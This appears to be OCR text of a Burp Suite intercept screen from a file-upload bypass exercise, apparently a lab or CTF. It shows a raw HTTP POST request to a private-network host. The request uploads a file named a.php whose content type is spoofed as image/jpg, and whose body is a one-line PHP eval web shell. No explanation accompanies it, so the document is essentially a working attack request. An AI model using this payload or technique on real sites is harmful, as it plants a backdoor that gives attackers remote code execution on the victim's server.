 Intercept HTTP history WebSockets history Options
Request to http://172.16.12.2:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /02/ HTTP/1.1
2 Host: 172.16.12.2
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.12.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryztFZA2MKCGPbCzSV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.12.2/02/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: screenwidth=1600; screenheight=879
14 Connection: close
15
16 ------WebKitFormBoundaryztFZA2MKCGPbCzSV
17 Content-Disposition: form-data; name="upfile"; filename="a.php"
18 Content-Type: image/jpg
19
20 <?php @eval($_POST['a']);?>
21 ------WebKitFormBoundaryztFZA2MKCGPbCzSV--
22